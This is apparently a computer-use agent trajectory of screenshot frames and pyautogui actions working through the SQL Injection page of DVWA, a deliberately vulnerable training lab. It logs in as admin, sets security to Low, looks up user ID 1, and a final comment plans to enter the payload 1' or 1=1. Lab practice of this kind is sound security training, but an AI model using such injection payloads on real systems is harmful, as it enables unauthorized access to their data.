
# Log in to DVWA with the saved admin credentials.
pyautogui.click(146, 610)

pyautogui.click(461, 256)

pyautogui.click(371, 277)

pyautogui.click(468, 329)

pyautogui.moveTo(213, 443)

# Set the DVWA security level to Low and submit.
pyautogui.click(189, 508)

pyautogui.click(343, 414)

pyautogui.click(405, 414)

# Look up user ID 1 on the SQL Injection page, returning the admin record.
pyautogui.click(186, 344)

pyautogui.click(404, 199)

pyautogui.write('1')

pyautogui.click(476, 199)

pyautogui.moveTo(320, 231)

# Type 1' or 1=1 into the User ID field without submitting.
pyautogui.click(405, 200)
